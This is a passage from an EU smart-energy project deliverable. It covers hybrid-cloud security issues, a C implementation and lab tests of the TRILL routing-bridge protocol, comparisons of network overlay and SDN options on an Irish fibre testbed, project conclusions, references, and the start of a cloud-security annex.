critical. It affects availability and confidentiality of the services.
attacks using level 7 firewalls and IPS technology.
Commands execution
Many applications that can reside in FIDEVs could be sensitive to latency. A DoS attack to the network resources could affect its performance. It affects availability of the services.
Both in the public cloud as in the private cloud, a protection system against DoS attacks has to be implemented. It could be ensured that this premise is complied in the private cloud as it depends on the organization but in the public cloud certain SLAs will be established with the CSP.
Authentication Access to FIDEVs and data storage has to be controlled and tracked to avoid wrong usage. It affects confidentiality, integrity and availability if a malicious user gets a user with rights granted.
Keystone manages the authentication process but brute force attacks are not controlled.
Authorization Not all users have the same authorization policies to different zones, resources or data stored. Admin users, privileged users, guest users and third party users must be catalogued with different authorization rules. It affects confidentiality, integrity and availability if a good policy is not implemented.
Keystone manages authorization rules.
Identity Management
The way to maintain a good connection between users and authorization rules is implementing a robust IdM. If user policies are wrong assigned or not controlled, this issue can affect confidentiality, integrity and availability.
Keystone manages user accounts.
Table 15: Solutions to security issues in Smart Energy use case
It has been proved the need to submit the chosen cloud solution to various analysis and audits to detect possible threats and risks, and have the option to take countermeasures before finally putting the system into production. In addition, the reliance on the FIWARE public cloud demonstrates the importance of knowing how the cloud solutions of the CSP provider are implemented (see Table 16) specifically related to Data Location, Data Segregation, Data Violation, Data Availability, Data Access between tenants, Virtualization and Web Applications Security. Such parameters being more dependent on agreements with the CSP set out in Service Level Agreements and the implementation of physical infrastructure, than dependent on the the proposed system.
4.3 TRILL interconnection: development, deployment and results 4.3.1 Rationale In today’s times, virtually all Ethernet networks are switched networks, meaning that they employ switches to allow users to send and receive data at the same time without collisions. No doubt that this has been a huge improvement, especially in an era when the Internet is more and more widely used. But Ethernet switches, because of the very nature of Ethernet addressing and its frame header, impose several restrictions, restrictions that in certain cases can be highly undesirable. Perhaps the most well-known of these limitations is that great care that must be taken when connecting switches among them, to avoid “triangles” which could very easily lead into “storms”, that is, when a frame is forwarded endlessly by the switches, eating all the available bandwidth. To avoid such storms, the Spanning Tree Protocol (STP) was developed. STP detects loops and disables those links that causes them. Despite that this effectively solves the problem, there is a price to pay: first, network frames do not always follow the optimal path, which could cause some bottlenecks; and second, there can be no redundancy nor load balancing between switches. We would want to preserve the benefits of STP but, at the same time, optimizing the usage of bandwidth and having redundancy and load balancing. This is what TRILL tries to accomplish. While still operating at the link layer (level 2), TRILL uses some concepts of network layer protocols such as IP. As a matter of fact, TRILL is an adaptation and extension of the IS-IS1 routing protocol to the Ethernet addressing and frames. Some

FINESCE D5.7
Page 55 (104)
background in link-state routing protocols will, therefore, be a great help to understand TRILL3 functionality and configuration.
4.3.2 Fundamental concepts In TRILL parlance, a switch is called an RBridge (a “routing bridge”), identified by a 16-bit nickname. As in “ordinary” switches, RBridges are connected among themselves with wires. In our implementation, an RBridge interface is called slot, and in TRILL parlance, an adjacency between two RBridges means that there is a wire connecting them. In our implementation, we say that an adjacency connects a slot of one RBridge with a slot on another RBridge. The reason to distinguish between an interface and a slot is because in our source code we have two different data types: one for the local interfaces and another one for the other RBridges interfaces; we have two different types because we must store much more information for our local interfaces than for other RBridges interfaces. An RBridge, like a switch, processes Ethernet frames. According to the shape and purpose of these frames, we can make some differences between them. We call native frames those frames generated by end-machines with the intention of transmitting data. Most of them will carry IP datagrams, or perhaps an ARP request or reply, or something similar. Thus, a native frame carries no information to be used by TRILL. Native frames can be unicast, multicast or broadcast, according to their destination address. Once a native frame has entered the system and we know where its destination is, we may need to encapsulate it to quickly reach its destination. This encapsulation consists of adding another Ethernet header (called the “outer” or “external” Ethernet header) and a custom-desgined header, which we call the “TRILL header”. This header will be used by the RBridges through which the frame travels, and among its fields there is the hop count, whose function is like the time to live field of the IP header. These RBridge-made frames are not called native Ethernet frames, but TRILL frames. And finally there are other frames which control TRILL operation: they advertise RBridges, tell other RBridges to add or remove adjacencies, and the like. These frames are called LSP (link-state packets), following the IS-IS terminology. When our work with TRILL began, RFCs about TRILL had not yet been published. In our implementation we have followed what we call the “TRILL philosophy”,
4.3.3 Overview of the implementation in FINESCE A limited implementation of the RFC was undertaken, specific limitations include:
1. Our implementation limits itself to the “standard” Ethernet II frame: destination address (6 bytes), source address (6 bytes), upper-level protocol (2 bytes) and the payload (between 46 and 1500 bytes).
2. We do not support virtual LANs at all. From the very beginning, VLANs were left out of the scope of our implementation.
3. We have not performed even a single test with Wireless LAN (Wifi). As a matter of fact, when designing our implementation we deliberately set Wifi aside.
4. Our implementation is strongly coupled with Ethernet. We have made no effort at all to ease (nor to make it more difficult) the adaptation of our implementation to other link layer protocols such as PPP, Frame Relay, ATM, etc. Since the beginning, our goal was to implement TRILL to Ethernet networks, and this is what we have done — with the caveats specified in this chapter and in other parts of this documentation.
5. Our use of IS-IS has been occasional. We have use some of its philosophy and even protocol numbers, but nothing more. Perhaps the most important thing we have imported from IS-IS has been the fact that TRILL uses a link-state protocol system, instead of a vector-distance one.
3 TRILL operation is described in RFCs 5556, 6325, 6439, 7176, 7177 and others

FINESCE D5.7
Page 56 (104)
6. Native multicast Ethernet frames are discarded, except those which are link-state packets recognized by TRILL.
7. Because of the way we process broadcast frames, care must be taken when mixing end-machines, RBridges and “ordinary” switches. In particular, an RBridge interface should not have connected end-machines and more than one RBridge through a switch. Despite the fact that TRILL was designed to allow mixing RBridges and “ordinary” switches, we strongly advise against doing so.
8. Take notice that once the application has been launched, new interfaces will not be used by the application. In other words: TRILL will only use those interfaces which are already present when TRILL begins its execution — and not all of them, as we will see later in this documentation.
The source code is written in the C programming language, following the so-called C99 standard (ISO/IEC 9899:1999) with some of the GNU/GCC extensions (such as pointer arithmetic with void pointers and the use of attributes). It has been taken extra care that the code does not emit warnings, and we have used a static source code analyzer (that of the clang compiler) to decrease the probability (which is never zero) of bugs. Any recent version of gcc and clang should be able to compile the source code without even generating a warning. We have not tried other compilers such as those of Intel or Oracle (formerly Sun Microsystems). As long as they comply with the C99 standard and accept those GNU extensions we use, there should be no problem. There should be no problem in using the -02 flag of gcc. We are not sure about -O3. All tests have been done on x86 (32 bits) machines, while the development has been done on a x86-64 machine. There should be no problem in mixing both architectures; that is, in using RBridges over 32 and 64 bit Intel machines. The frames have been carefully designed to avoid such problems. But we cannot say the same of other architectures (especially those which are big-endian), such as SPARC, MIPS, PowerPC, etc. The rest of this section offers an overview of the implementation of TRILL done for FINESCE. The purpose is to ease the rough understanding of what has been done. The complete documentation can be downloaded with the code. It is important to note that, from now on and for the rest of this documentation, we will refer to source code files without their full names. That is, for example, file TRILL_F5_types.h will be referred to simply as types.h.
4.3.4 The main function The main function, located in main.c, simply consists of:
1. A variable declaration, trill, of type trill_t, from which all globally-used data structures hang.
2. A call to function mcheck_pedantic, which initializes the dynamic-memory checker. In a production environment (once the application has been exhaustively tested and debugged) this should be removed, since this checker reduces the application’s performance.
3. A call to tunction TRILL_init, which takes care of initializing the application before it can properly operate.
4. A call to function TRILL_main_loop, which is the main loop of the application, from where the frame processing will take place.
In the next section we will deal with the initialization, and in the following section with the main loop. References to other chapters will be made, where the reader will find further details of the topics here introduced.

FINESCE D5.7
Page 57 (104)
4.3.5 Initialization The initialization steps are performed in function TRILL_init, implemented in file init.c. This function receives:
trill A pointer to the variable of the same name declared in function main. argc The number of arguments received from the command line. It is the same argument that function main receives. argv A null-terminated array of strings, each one being the arguments re-ceived from the command line. It is the same argument that function main receives.
The function returns zero if the initialization has successfully completed, and -1 otherwise. The steps performed by the initialization are the following:
1. Signal SIGCHLD is ignored, the trill data structure is zeroed and we initial-ize the random number generator, according to the current timestamp.
2. We parse (only parse, not execute) the configuration file, if there is any. 3. If we have been told to daemonize, we do it. By this we mean turning ourselves into a
daemon, that is, a process that runs without user inter-action. 4. We set up the logging system according to the instructions specified in the
configuration file, if any. The default is to send all messages to screen. 5. If the configuration file sets a nickname, we use it, otherwise we randomly pick one.
We do the same with the reference bandwidth: it the configura-tion file sets one, we use it; otherwise, we use 100Gbit as a default.
6. We set up the local interfaces. 7. We create a tap interface. This interface will be used to send ourselves frames that
were encapsulated. For more details aobut the tap interface, see this documentation4. 8. We create a timer. Several operations must be performed in a timely fash-ion (like
sending hello frames to tell our nehibours that we are still here). and remove dead adjacencies. More details in section 2.3.2.
9. We create the topology. By this we mean initialize its data structures and create the first (and for now) only RBridge in our environment: ourselves. Chapter 4 deals with the topology.
10. We create an initial routing table, based on our local interfaces. Chapter 5 deals with the routing table.
11. And finally we send a first “round” of hello frames, to tell our neihbours (if any) of our presence.
4.3.6 Random numbers To get random numbers, we used the function rand. This is a poor function to use, because it always give the same sequence. But we don’t need real random numbers (after all, we are not dealing with encryption or anything related to high security systems), so this is not a problem for us. But to avoid getting always the same sequence, we call function srand, which sets a “seed” for the sequence. This “seed” is obtained with the timestamp, that is, with the date and time we get when we execute the application, which is a integer holding how many seconds have passed since January 1st, 1970. We only use random numbers when the first nickname has to be picked and there is no config file (or there is one but sets no nickname) or when, because of another RBridge with our same nickname, another, new nickname has to be picked.
4 https://www.kernel.org/doc/Documentation/networking/tuntap.txt

FINESCE D5.7
Page 58 (104)
4.3.7 Configuration file When executing the application, a configuration file can be passed, although it is not required to do so. The syntax of this configuration file is quite sim-ple. Function TRILL_config_file parses the configuration file and loads it into memory.
4.3.8 Daemonization
It might be useful to have the application run as a daemon, that is, without the need of any user interaction or having a controlling terminal, or being able to call it from a script during the machine startup. The configuration file can have an option telling the application to turn itself into a daemon. We have followed those instructions almost to the letter. Function TRILL_is_daemon returns true if the configuration file specifies that we must be a daemon, and function TRILL_daemonize does the specific job of turning TRILL into a daemon.
4.3.9 The logging system
In an application like ours, having a good logging system is essential, both during the development and debugging pahse but also when the application has already been tested and it is running in a production environment. The configuration file can specify what to do whith what king of messages. Func-tion TRILL_config_log parses the configuration file (from memory) and executes those options dealing with the logging system. 4.3.10 Setting up interfaces
One of the most important steps of the initialization is setting up those local interfaces that will be used by TRILL. Let us not forget that the operation of an RBridge is somewhat of a mixture of an “ordinary” switch (in that Ethernet frames are processed, at the Ethernet level) and a router (in the sense that we using concepts of IP routing to deal with Ethernet frames), and both switches and routers use interfaces. Not all of our interfaces will be used: either because we do not want them (such as the loopback interface) or because the user has disabled them in the configuration file. Function init_setup_ifaces calls TRILL_setup_ifaces to initialize the interface setup. From this function we get a data structure with our interfaces and im-portant information about them. After that, an epoll5 file descriptor is created, which will be used to multiplex data read from those interfaces. For all those interfaces which will be used, a low-level socket is created (see chapter 9 for further details about this kind of socket), a buffer is allocated to read and write frames, and the socket file descriptor is inserted into the epoll mechanism to be monitored in the main loop. Section 2.3.1, later in this chapter, provides more details about how epoll is used.
4.3.11 Timer creation Some operations must be performed from time to time, periodically. Thus, a timer is needed. Function init_create_timer takes care of that. First, it calls TRILL_config_timer to gather the details from the config file (if any), specifying the period of the timer. Then, create_timer actually creates the timer. We have chosen to use timers by file descriptors [33] for several reasons: first, they don’t interrupt the main flux of the application (timers by signals do); second, they can be monitored by epoll, like the sockets for our interfaces. Once the timer is created and its file descriptor returned by create_timer, we add it into the epoll list of descriptors to be monitored.
5 epoll is a Linux-specific mechanism which does, more and better, the same as select

FINESCE D5.7
Page 59 (104)
4.3.12 The topology and the routing table
The topology is the in-memory representation of our physical scenario. That is, each RBridge and adjacency are represented in several data structures, which will be detailed in chapter 4. This topology is used to create the routing table, from which the frame processing engine will gather the necessary information to know where the frame’s destination is and how to reach it. After the topology is created by calling TPGY_create (which creates an empty topology consisting of only one RBridge, ourselves), an initial routing table is created, from the local interfaces. Chapter 5 gives more details about the routing table. 4.3.13 The first hello frames
For each of our interfaces that will be used, a hello frame will be sent to advertise ourselves. These hello frames are always the same, they do not change over time. Hence, they are created during the initialization and stored into memory. Function init_hellos take cares of that. The actual sending of these frames will be done in the main loop.
4.3.14 Deployment and tests The implementation of TRILL for FINESCE has been tested first in FUNITEC’s Lab assuring the usage of multiple concurrent links between three RBridges Figure 51.
Figure 49. TRILL topology tested
Automatic search of the adjacent RBridges was performed by each Rbridge, allowing a direct interconnection using the at the same time the different links. The following capture (Figure 52) is an example of the RBridge shell showing the adjacencies and topology seen from RBridge1.

FINESCE D5.7
Page 60 (104)
Figure 50. RBridge capture of the TRILL adjacencies and topology discovered
On the other hand, images of the RBridges has been created and deployed in single or multiple physical devices for experimental objectives. This has helped to deploy the same physical topology (Figure 51) in WIT and ESB facilities in Ireland, interconnecting RBridges VM over their fiber optic network links. Moreover, it has allowed to easily deploy other more complex topologies (Figure 53) in order to test the adjacencies and convergence time of the RBridges in different scenarios.
Figure 51. Topology example tested with virtualized RBridges
The management of the different RBridge VMs (as well as FIDEV VMs) has been undertaken using VMWare vSphere, allowing a simple remote management of the virtualized RBridges.

FINESCE D5.7
Page 61 (104)
Figure 52. vSphere graphical interface managing the RBridges
4.4 Virtual Networking Alternatives to OPST The initial interconnects between the different FIDEVs relied on the data network communications infrastructure based on the OPST architecture, however for the final demonstration alternatives had to be investigated as the OPST architecture could not be supported in the final phase of the project. One positive was that the underlining layer 2 fibre communication infrastructure of the ESB could still be utilised and so this narrowed down the investigation to a distinct number of virtual networking overlay technologies such as Virtual Extensible LAN (VXLAN), NVGRE: Network Virtualisation using Generic Routing Encapsulation, Link Aggregation Group [MC-LAG] and opened up the opportunity to look at SDN / Openflow (using a FI-WARE GE OFnic).
Using overlay virtual networks for communications enables scale-out, resilience, and Equal-cost multi-path (ECMP) forwarding. Eliminates the need for Multiprotocol Label Switching (MPLS), virtual local area networks (VLANs) and Virtual Routing and Forwarding (VRFs) when securely separating traffic across the data plane. The underlying network’s responsibility is merely to forward the overlay traffic. This will keep use within the utility requirements for a Software Defined Utility.
VxLAN is a network virtualization technology that allows VLAN-Id to be re-used and applied per user instance. NVGRE is an alternative to TRILL (and VxLAN), which transports Ethernet frames tunnelled in GRE. NVGRE was found to be very similar to VxLAN but potentially more accessible to existing networking equipment through the usage of GRE as the underlying technology. However, ECMP was considered an issue on some equipment / configurations as it could not provide efficient bandwidth utilisation. GRE does not use TCP/UDP and therefore provides limited ECMP hashing capability.
MC-LAG is a method of inverse multiplexing over multiple Ethernet links, with MC-LAG adding node-level redundancy to the normal link-level redundancy that a LAG provides. As part of the investigation we found that MC-LAG is not standardised in the networking world and thus could not be considered as an alternative in the IEC 61850 context.
With Software Defined Networking (using Openflow) the routing can become simpler, however the controller elements and management can become more complex. In the WP5 Stream II case we wanted to look at how OpenFlow could control the fibre wavelengths chosen to be used by the FIDev device. There was also an open opportunity to investigate the usage of the FIWARE Network Information and Control GE (OFnic) as upon reading its specification it might fit the purpose.

FINESCE D5.7
Page 62 (104)
Then in making a comparison between TRILL vs VXLAN (NVGRE) vs OpenFlow it was found that
• TRILL provides L2 bridging with L3 features (an underlay). It provides a mechanism to provide L2 bridges between network segments, but instead of using a single network gateway, multiple (localised) gateways can be provided by using Route Bridges and therefore providing better path optimisation. However, it was also noted that the standard was starting to drift amongst network vendors with support being dropped by Arista and Cisco evolving towards Fabric Path.
• VXLAN provides L2 over L3 (an overlay) with east-west scaling. It provides L2 links by encapsulation over Layer 3, which is very similar to NVGRE. However, it only provides for a single gateway, which can cause network inefficiencies and sub-optimal path selection. There are a few work arounds, such as using Cisco HSRP or VRRP, but these are not as efficient as using the nearest L3 hop. Additionally IBM have adapted VxLAN to support their DOVE controller to try and address this L3 inefficiency.
• OpenFlow provides control plane automaton. OpenFlow is separate to the Data Plane and makes decisions based on pre-defined policies, as do switches and routers through configuration. However, OpenFlow maintains a view of the whole network and operates in a centralised fashion and therefore determines path selection etc based on a centralised view of the network and the policy versus a switch or routers view of its adjacencies.
Or to put it another way, TRILL and VxLAN only provide a piece of the networking solution (enabling devices to communicate at L2 with varying levels of efficiency) whilst introducing more technologies to be dealt with. They operate within the network and make decisions based on the level they see it at, i.e. what is my next hop to get closer to my destination (like following sign-posts within a maze) versus OpenFlow which can view the whole network simultaneously, along with the policy definition / configuration, and therefore make more optimal decisions (like being in a helicopter above the maze guiding someone below).
OpenFlow therefore provides a much richer control plane and therefore a fuller networking solution and enables to continued use of the existing Data Plane without needing to introduce underlay or overlay technologies.
Control plane automaton is certainly the direction we wanted to go in with OpenFlow (1.3) supporting a number of significant features:
[https://www.opennetworking.org/images/stories/downloads/sdn-resources/onf-specifications/openflow/openflow-spec-v1.3.0.pdf]
• MPLS (Push/Pop).
• VLAN (Push/Pop).
• Provider Backbone Bridges (PBB) (Push/Pop).
• IPv6.
• Differentiated Service Code Point (DSCP) re-writes.
• Slicing - multiple output queues per port.
• Address Resolution Protocol (ARP) matching.
• Virtual ports (LAGs / tunnels).
• Explicit Congestion Notification (ECN).
Also with OpenFlow there are flow message attributes that could be used in the SDU context such as:
• Cookie
• Priority
• Buffer_id

FINESCE D5.7
Page 63 (104)
All these factors have pointed towards a usage of OpenFlow and given that there is a FIWARE Network Information and Control GE (OFnic) then the investigation lead deeper towards this GE.
As discussed earlier in this report for testing purposes the OFnic GE was downloaded with source code from the FIWARE forge. The installation guide was clear however upon testing it was found that OFnic could only be deployed on an old, no longer supported Linux operating system (Ubuntu 10.04). Attempts were made to deploy OFnic on a later release of Ubuntu. Testing on Ubuntu 12.04 and 13.04 have proved unsuccessful as OFnic has a number of compatibility issues with the newer operating systems thus leaving the WP5 Stream II team unable to use the OFnic GE. Therefore the team moved forward with an official version of Openflow using OpenDaylight.
The new network topology consists of a 10GE fibre ring connected with 4 nodes. The fibre ring is distributed across the island of Ireland providing long-range links (from ~10km to ~750km in length). These long links allow the speed of light to be a factor in determining delay along the network. Additionally due to the topology of the network, see Figure 55 10GE Fibre ring and node locations, there is wide variance in the link lengths creating short or long paths between two nodes depending on the route taken. This creates an environment whereby asynchronous network routes can be created on demand.
Figure 53 10GE Fibre ring and node locations
The paths between Cork and Waterford in the south of Ireland provide both the shortest and longest intra-node routes and are the focus of this use-case testing.
Each node is located in a Data Centre with multiple servers directly attached. The nodes are all Arista 7050T, providing a non-blocking backplane with processing times of < 4us, and the capability to run virtual machines directly on board. The Waterford node can also be expanded

FINESCE D5.7
Page 64 (104)
to create mini-topologies for proof of concept testing, and can also be added to the fibre ring to expand the overall test network, see Figure 2.
Figure 54 Waterford mini-topology
Use-Case: FiDev interconnectivity
The obvious use case scenario for this network topology is the interconnectivity of FiDev’s. 3 Fidev devices are deployed across this network on nodes in Cork, Dublin, and Waterford, with a VPN connection to FuniTec in Barcelona interconnecting all the nodes and meshing them.
As of the writing of this report the FiDevs have been deployed in Waterford and Cork with connectivity between both established. Replication between the FiDevs and the testing of the TRILL connections have yet to be tested. In addition the VPN to FuniTec has not been established. This is expected to happen within the last month of the project extension thereby allowing full tests to be performed.
Use-Case: Teleprotection
The proposed use-case is to create a ‘teleprotection’ SDN profile that aims to deliver network traffic within a specific latency / jitter specification across flapping asynchronous network links. This will be achieved by ‘forking’ the packets down both sides of the ring and buffering the fastest packet (shortest link) received until either the slower packet is received or the jitter/delay profile is met. This will allow for consistent delay and jitter despite which path is used or if there is path failure.
As of the writing of this report the network is 95% complete with the node-to-node connectivity fully established and just the additional subnetting required. An OpenDaylight controller and the test-servers have yet to be deployed to complete the full test environment. These tests are expected to be run several thousand times over the course of a few days, with all the results recorded, but aggregated for this report.
5. Conclusions This deliverable reports on the success of the two Irish trial streams, highlighting how both trials achieved all of their key objectives as set out in the project plan. In Stream I the Grid Emergency and Grid Supply-Demand balance use cases were scenario tested in part on the live trial and in part through large scale simulations. Results show that sub one second communication latency was achieved on the live trial. This is a significant result as it would allow for a number of grid balance services currently only provided by large power stations and grid scale storage to be provided by EV charging control.

FINESCE D5.7
Page 65 (104)
Limited testing was undertaken of the interaction of the Charging Optimisation System with prototype distribution management systems designed to protect utility assets. The viability of the approach was demonstrated by simulation, which achieved an important result by showing that sophisticated software algorithms could reduce the burden and cost of real time feeder monitoring. The latest work in Stream II reports on addressing the security of the Hybrid cloud, used to support the trial, the use of the Trill protocol and alternatives, and the development of high capacity low latency network supporting FINESCE solutions and utility applications. Significant issues had to be addressed related to interfacing with electric vehicles, and in developing a software layer for the second trial. But these issues were fully addressed, and the outcome has significantly strengthened the results. Based on these trials utilities have gained important understanding of the need to develop systems with state of the art software as well as electrical and communications systems, and have gained insight into how using Genetic Enablers and the FIWARE ecosystem, complex solutions with multiple components can be developed and integrated more rapidly and at lower cost.
6. References [1] SONI Ltd 2014 and EirGrid PlC 2014, “All-Island Ten Year Transmission Forecast
Statement 2014,” [Online]. Available at: http://www.eirgrid.com/aboutus/transmission/transmissionforecaststatement
[2] http://www.rtds.com/
[3] A. Jurgelionis, J. Laulajainen, M. Hirvonen, and A.I. Wang, “An Empirical Study of NetEm Network Emulation Functionalities," Proceedings of 20th International Conference on Computer Communications and Networks (ICCCN), 2011, pp.1-6, Jul.-Aug. 2011.
[4] http://www.opnet.com/solutions/network_rd/modeler.html
[5] Eriksson, “LTE Test Lab Technical Documentation,” internal document, November 2014.
[6] V.V. Terzija, "Adaptive underfrequency load shedding based on the magnitude of the disturbance estimation," IEEE Trans. Power Syst., vol.21, no.3, pp.1260, 1266, Aug. 2006.
[7] M. Ferdowsi, G. Fathi, A. Monti, and F. Ponci, “Design Considerations for Artificial Neural Network-based Estimators in Monitoring of Distribution Systems,” 2014 IEEE International Workshop on Applied Measurements for Power Systems (AMPS 2014), 24-27 September 2014, Germany.
[8] G. Kerber,R. Witzmann:“Statische Analyse von NS-verteilnetzen und Modellierung von Referenznetzen,” ew- The magazine for energy economics, pp. 22-26, 2008.
[9] Agustín Zaballos; Álex Vallejo; Josep M. Selga. Heterogeneous communication architecture for the smart grid. IEEE Network, vol.25, issue.5, pp: 30-37, 2011.
[10] Joan Navarro, Agustín Zaballos, Andreu Sancho-Asensio, Guillermo Ravera, José E. Armendáriz-Iñigo. The Information System of INTEGRIS: INTelligent Electrical GRId Sensor Communications. Industrial Informatics, IEEE Transactions on, vol.9, no.3, pp: 1548-1560, Aug. 2013.
[11] A. Khan, X. Yan, S. Tao, N. Anerousis. “Workload characterization and prediction in the cloud: A multiple time series approach”, In Network Operations and Management Symposium (NOMS), 2012 IEEE, pp. 1287-1294. IEEE, 2012.
[12] K. V. Vishwanath, N. Nagappan. “Characterizing cloud computing hardware reliability”. In Proceedings of the 1st ACM symposium on Cloud computing, pp. 193-204. ACM, 2010

FINESCE D5.7
Page 66 (104)
[13] Z. Li, L. O'Brien, H. Zhang, R. Cai. “On a catalogue of metrics for evaluating commercial cloud services”. In Proceedings of the 2012 ACM/IEEE 13th International Conference on Grid Computing (pp. 164-173). IEEE Computer Society. September 2012.
[14] D. Hardy, M. Kleanthous, I. Sideris, A.G. Saidi, E. Ozer, Y. Sazeides, "An analytical framework for estimating TCO and exploring data center design space," Performance Analysis of Systems and Software (ISPASS), 2013 IEEE International Symposium on, vol., no., pp.54, 63, 21-23. April 2013.
[15] Weka Official Page. http://www.cs.waikato.ac.nz/ml/weka/.
[16] A.B. Fernandes D., F.B. Soares L., V Gomes J., M. Freire M., R.M. Inacio P., “Security issues in Cloud Environment: A survey”, International Journal of Information Security, 2013.
[17] Venkata S., Padmapriya S., “A Survey on Cloud Computing Security Threats and Vulnerabilities“, International Journal of Innovative Research in Electrical, Electronics, Instrumentation and Control Engineering, vol. 2, issue 1, January 2014.
[18] Mell JP., Grance T., “The NIST Definition of Cloud Computing”, Version 15, National Institute of Standards and Technology, October 7, 2009. Available: http://csrc.nist.gov/groups/SNS/cloud-computing
[19] Subashini S., Kavitha V., “A survey on security issues in service delivery models of cloud computing”, J Network Comput Appl (2010), doi:10.1016/j.jnca.2010.07.006
[20] Amin A., Irfan M., Talib R., Sarwar U., “Security Issues in SaaS Delivery Model of Cloud Computing”, International Journal of Computer Science
[21] Dillon T., Wu C., Chang E., “Cloud Computing: Issues and Challenges”, 24th IEEE International Conference on Advanced Information Networking and Applications, 2010
[22] Cloud Security Alliance (2013) “Notorious Nine: Cloud Computing Top Threats”. Link:
https://cloudsecurityalliance.org/download/the-notorious-nine-cloud-computing-top-threats-in-2013/
[23] Cloud Security Alliance (2013) “Cloud Computing Vulnerability Incidents: A Statistical Overview”. Link:
https://cloudsecurityalliance.org/download/cloud-computing-vulnerability-incidents-a-statistical-overview/
[24] Cloud Security Alliance (2011) “Security guidance for critical areas of focus in Cloud Computing V3.0”. Link:
https://cloudsecurityalliance.org/guidance/csaguide.v3.0.pdf
[25] Gartner (2008) “Assessing the Security Risks of Cloud Computing”. Link: https://www.gartner.com/doc/685308
[26] OWASP (2013) “Top Ten Project”. Link:
https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project#tab=OWASP_Top_10_for_2013
[27] FIWARE Catalogue, “Object Storage GE”.
Link: http://catalogue.fiware.org/enablers/object-storage-ge-fiware-implementation
[28] OpenStack, “SWIFT”. Link: https://wiki.openstack.org/wiki/Swift
[29] OpenStack, “Keystone”. Link: https://wiki.openstack.org/wiki/Keystone
[30] Kali Linux VM. Link: https://www.kali.org/
[31] Nmap, “Free Security Scanner For Network Exploration”. Link: https://nmap.org/
[32] Rsync. Link: https://rsync.samba.org/.
[33] Michael Kerrisk. The Linux Programming Interface. No Starch Press, 1 edition, November 2010.

FINESCE D5.7
Page 67 (104)
A. Annex I – Stream II Security Analysis
A.1.1 Introduction FINESCE proposes to create an infrastructure based on a hybrid cloud environment to solve the needs of energy sector. The project solution requires processing and storing data of different sources like smart meters, electrical vehicles, client data, etc. The strengths of Cloud Computing are used to accomplish these needs and provide a robust system. Although there are different Cloud Computing deployment models (public, private, community and hybrid clouds) [16][17], a hybrid cloud deployment model is selected for the following reasons:
• The private cloud is used to ensure confidentiality of sensitive data stored like critical information about the electrical company.
• The public cloud is used to store non-sensitive data and historical measurement of smart meters, data of electric vehicle charging, etc. when FIDEVs (FINESCE Devices) are nearing its storage limit.
• There are applications susceptible to latency. The private cloud avoids vague and uncontrollable latency introduced by Internet.
Moreover, not only a deployment model is needed to deliver services or applications to process and store data in a Cloud Computing environment. It is also needed a delivery method (or a mix of them) implemented over the hybrid cloud. The service delivery models available are Infrastructure-as-a-Service (IaaS), Platform-as-a-Service (PaaS) and Software-as-a-Service (SaaS) [16].
As NIST definition says [18], Cloud Computing is a model that enables on-demand access to a shared set of configurable computing resources that can be rapidly provisioned and released with minimal management effort or interaction by the Cloud Service Provider (CSP). This provisioning takes place via virtualization techniques in order to provide an efficient way to deliver the resources over the Internet.
Cloud Computing solutions offer several benefits [19] as rapid deployment, pay per use, cost reduction, scalability, rapid provisioning, flexibility, ubiquitous network access, resiliency (CSP infrastructure highly protected), hypervisor protection against network attacks, disaster recovery and data storage solutions at low cost, security checks on demand, real-time detection system manipulation and rapid restoration of services. However, the fact that the management of physical data and machines is implemented by CSPs, keeping the customer a minimum control over virtual machines, creates some concern and suspicion. How do customers know their information in cloud is having no problem of availability and security? Is the information stored safely?
Cloud Computing solutions move the application software and databases of customers to large datacenters where the management and the services are not the same confidence when housed in an internal infrastructure. This paradigm poses security challenges that will be exposed in following subsections.
This section aims to collect basic security requirements in deploying a solution based on Cloud Computing highlighting issues in hybrid clouds. It also exposes attacks and vulnerabilities related to Cloud Computing due to they have to be considered for implementing secure environments. And, finally, a security audit is performed over a testbed platform that simulates the distributed storage system proposed for the Smart Energy use case and the results are presented.
A.1.2 Security Requirements in Cloud Computing In a Cloud Computing environment there are many security risks depending on how the CSPs deliver their services to customers. As shown in Figure 57, it should consider transversely solving the risks associated with (1) the security in data storage, (2) the security in data transmission, (3) the application security and (4) the security related to third-party resources. Each delivery model of cloud services (IaaS, PaaS or SaaS) transparently provides a set of resources with the following characteristics [18]:

FINESCE D5.7
Page 68 (104)
• On-Demand Self Service. Anyone can provision and consume cloud resources on their own.
• Ubiquitous Network Access. Access to cloud resources through public networks such as Internet.
• Rapid Elasticity. Ability to scale almost immediately if the need for resources increases.
• Measured Service. Monitoring of resource consumption in order to account for the costs of pay per use model.
• Multi-tenancy. A single instance of a software application serves multiple clients or tenants.
UbiquitousNetwork Rapid Elasticity Measured
Service
On-demandself service Multi-Tenancy
Resource Pooling
Software as a Service (SaaS)
Platform as a Service (PaaS)
Infrastructure as a Service
(IaaS)
Private Cloud
Hybrid Cloud
Community Cloud
Public Cloud
Security related to
Third Party Resources
Application Security
Data Transmission
Security
Data Storage Security
Figure 55: Security complexity in a cloud environment [19]
As we can see in the picture above, every service delivery model (Iaas, PaaS, SaaS) may be provided through different cloud deployment models (Private, Public, Hybrid and Community Clouds) which also have their security risk by nature [16][17]. It is interesting for the Smart Energy use case knowing the characteristics of Hybrid Clouds and their associated security risks:
• It is managed by the organization or by third parties. • Resources may be within or outside the customer premises. • Access through Internet to multiple but limited distinct entities. • It is more secure than public clouds where all depends on CSPs and SLAs (Service
Level Agreements) have to be detailed and analysed consciously. But, it is less secure than private clouds where customer data are inside the customer organization's own infrastructure (managed by the customer, security responsibilities easiest to identify).
Above this Hybrid Cloud, the services could be provided through any of the service delivery models. Analyse these models and their characteristics and security issues may help customer administrators to take decisions about the best model depending on the service needed:
• Infrastructure-as-a-Service (IaaS) completely abstracts the underlying hardware allocating physical resources on demand (typically in a virtualization environment), providing storage, networking and computing capabilities and allowing users to use infrastructure as a service. IaaS only provides basic [16] security, including perimeter, such as firewalls, Intrusion Prevention Systems (IPS) and Intrusion Detection Systems (IDS). It also includes load balancing to provide more availability and VMM (Virtual Machine Monitors) to monitor the performance of virtual machines and provide isolation between them.
• Platform-as-a-Service (PaaS) allows customers to build their own applications by delivering a set of tools and development platforms that provide full life cycle without worrying about the underlying hardware and software. The cloud hosts SOA (Software Oriented Architecture) environments for hiding the underlying web elements. For this reason, and because the attackers are likely to attack visible code, they are needed a
